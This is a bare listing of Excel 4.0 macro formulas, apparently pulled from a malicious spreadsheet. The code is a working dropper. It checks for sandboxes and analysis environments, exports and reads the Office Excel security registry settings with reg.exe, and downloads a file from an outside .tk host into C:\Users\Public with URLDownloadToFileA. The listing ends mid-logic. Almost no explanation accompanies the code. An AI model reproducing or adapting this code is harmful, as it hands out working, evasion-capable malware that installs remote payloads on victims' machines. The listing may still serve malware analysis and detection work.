 Macro 4.0 Code
CE790 -> =CLOSE(FALSE)
HW64686 -> =APP.MAXIMIZE()
AA65477 -> =IF(GET.WINDOW(7),GOTO(CE790),)
FX32155 -> =IF(GET.WINDOW(20),,GOTO(CE790))
GR13681 -> =IF(GET.WINDOW(23)<3,GOTO(CE790),)
EG23622 -> =IF(GET.WORKSPACE(31),GOTO(CE790),)
EH24813 -> =IF(GET.WORKSPACE(13)<770,GOTO(CE790),)
GZ10326 -> =IF(GET.WORKSPACE(14)<390,GOTO(CE790),)
AA46858 -> =IF(GET.WORKSPACE(19),,GOTO(CE790))
CZ35166 -> =IF(GET.WORKSPACE(42),,GOTO(CE790))
EJ817 -> =IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))),,GOTO(CE790))
EQ42669 -> ="EXPORT HKCU\Software\Microsoft\Office\"
BA58075 -> ="C:\Users\Public\Rkb9n2D0.reg"
AA25893 -> =EQ42669&GET.WORKSPACE(2)&"\Excel\Security "&BA58075&" /y"
IT54570 -> ="C:\Windows\system32\reg.exe"
BU38700 -> =CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open",IT54570,AA25893,0,5)
BS28135 -> =WHILE(ISERROR(FILES(BA58075)))
BS28136 -> =WAIT(NOW()+"00:00:01")
BS28137 -> =NEXT()
BS28137 -> =NEXT()
IR39599 -> =FOPEN(BA58075)
U44871 -> =FPOS(IR39599,215)
HU54645 -> =FREAD(IR39599,255)
GW3023 -> =FCLOSE(IR39599)
GP51953 -> =FILE.DELETE(BA58075)
BC25782 -> =IF(ISNUMBER(SEARCH("0001",HU54645)),GOTO(CE790),)
O50978 -> ="C:\Users\Public\Suwpvh.html"
V62143 -> ="https://docs.microsoft.com/en-us/officeupdates/office-msi-non-security-updates"
BD46075 -> =CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,V62143,O50978,0,0)
DY37737 -> =FILES(O50978)
R5842 -> =IF(ISERROR(DY37737),GOTO(CE790),)
X52547 -> ="C:\Users\Public\dsl6U.html"
FS11184 -> ="https://speechdogfadewaji.tk/wp-keys.php"
HI4931 -> =CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,FS11184,X52547,0,0)
HJ36538 -> =FILES(X52547)
DQ12232 -> =IF(ISERROR(HJ36538),GOTO(DI36829),)
FJ39809 -> =FOPEN(X52547)
EI16405 -> =FSIZE(FJ39809)
FX47648 -> =FCLOSE(FJ39809)
AK8893 -> =IF(EI16405<40000,,GOTO(AR62049))